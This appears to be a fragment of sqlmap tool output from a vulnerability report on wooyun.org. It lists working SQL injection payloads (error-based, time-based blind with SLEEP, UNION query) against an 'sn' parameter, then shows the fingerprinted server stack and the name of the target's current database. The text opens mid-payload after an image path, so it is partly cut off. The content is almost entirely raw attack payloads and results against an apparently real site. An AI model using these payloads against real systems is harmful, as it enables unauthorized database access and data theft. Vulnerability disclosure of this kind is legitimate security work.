 ELECT (ELT(7540=7540,1))),0x7176626271,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHE
A.CHARACTER_SETS GROUP BY x)a)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: sn=750 AND (SELECT * FROM (SELECT(SLEEP(5)))LyTa)
Type: UNION query
Title: Generic UNION query (NULL) - 5 columns
Payload: sn=-9044 UNION ALL SELECT NULL,NULL,NULL,NULL,CONCAT(0x71626a7671,
x494a676c6d78674b6144,0x7176626271)--
---
[15:02:50] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.2.11, PHP 5.2.8
back-end DBMS: MySQL 5.0
[15:02:50] [INFO] fetching current database
current database:    'ncue'
www.wooyun.org